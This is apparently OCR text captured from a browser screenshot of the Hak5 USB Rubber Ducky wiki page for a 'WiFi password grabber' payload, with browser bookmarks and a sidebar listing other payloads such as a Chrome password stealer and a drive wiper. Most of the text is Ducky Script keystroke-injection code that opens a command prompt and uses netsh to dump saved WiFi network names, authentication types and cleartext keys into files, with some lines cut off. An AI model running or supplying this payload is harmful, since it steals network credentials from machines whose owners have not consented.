 Duck Toolkit
Payloads · hak5darren/USB
Payload WiFi password gra
King
GitHub, Inc. [US] https://github.com/hak5darren/USB-Rubber-Ducky/wiki/Payload---WiFi-password-grabber
Apps
Huawei Nexus 6P - ...
Blackboard Learn
Arellano
Using an FSR | Force...
arodr967 (Alicia Rod...
Connect an Arduino...
Arduino - StateChan...
FIU Career Services ...
» Other bookmarks
WINDOWS r
DELAY 500
STRING cmd
ENTER
DELAY 1000
REM --> Getting SSID
STRING cd "%USERPROFILE%\Desktop" & for /f "tokens=2 delims=: " %A in ('netsh wlan show inte
ENTER
REM --> Creating A.txt
STRING netsh wlan show profiles %A% key=clear | findstr /c:"Network type" /c:"Authentication
ENTER
REM --> Get network type
STRING for /f "tokens=3 delims=: " %A in ('findstr "Network type" A.txt') do set B=%A
ENTER
REM --> Get authentication
STRING for /f "tokens=2 delims=: " %A in ('findstr "Authentication" A.txt') do set C=%A
ENTER
REM --> Get password
STRING for /f "tokens=3 delims=: " %A in ('findstr "Key Content" A.txt') do set D=%A
ENTER
REM --> Delete A.txt
STRING del A.txt
ENTER
REM --> Create Log.txt
Payload OSX User Backdoor
Payload Android 5.x Lockscreen
Payload Basic Terminal
Commands Ubuntu
Payload batch wiper drive eraser
Payload Chrome Password
Stealer
Show 64 more pages…
Clone this wiki locally
https://github.com/hak5darr
Clone in Desktop
Webinaria
inject.bin
Show all downloads...
Payload WiFi passwor...
Captures
Ps
N
Untitled - Notepad
12:22 PM